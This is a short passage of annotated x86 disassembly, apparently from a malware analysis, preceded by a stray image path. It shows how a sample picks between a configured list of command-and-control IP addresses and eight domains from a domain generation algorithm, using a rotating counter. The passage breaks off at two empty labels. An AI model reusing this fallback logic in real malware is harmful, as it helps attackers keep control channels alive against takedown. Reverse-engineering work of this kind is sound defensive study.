 mov eax, ipList.end ; eax = ipList.end
mov ecx, ipList.begin ; ecx = ipList.begin
sub eax, ecx ; eax = space between ipList.end and ipList.begin
cdq
push STRINGSTRCT_LENGTH
pop edi
idiv edi ; eax = size of ipList
xor edx, edx ; edx = 0
mov ebx, eax ; ebx = size of ipList
lea eax, [ebx+8] ; eax = size of ipList + number Domain generate by DGA
mov [ebp+numberTmp], eax ; numberTmp = number of choices
mov eax, compterTryCaCConnection
div [ebp+numberTmp] ; edx = compterTryCaCConnection % numberTmp
inc compterTryCaCConnection ; compterTryCaCConnection++
cmp edx, ebx
jnb short useDGA ; If compterTryCaCConnection lesser than number
; configuration addresses, go on it, else go to DGA
useConfigurationIpAddressesList: ; edx = indexChosen * sizeOf(stringStrct)
useDGA: ; ecx = indexOfChoice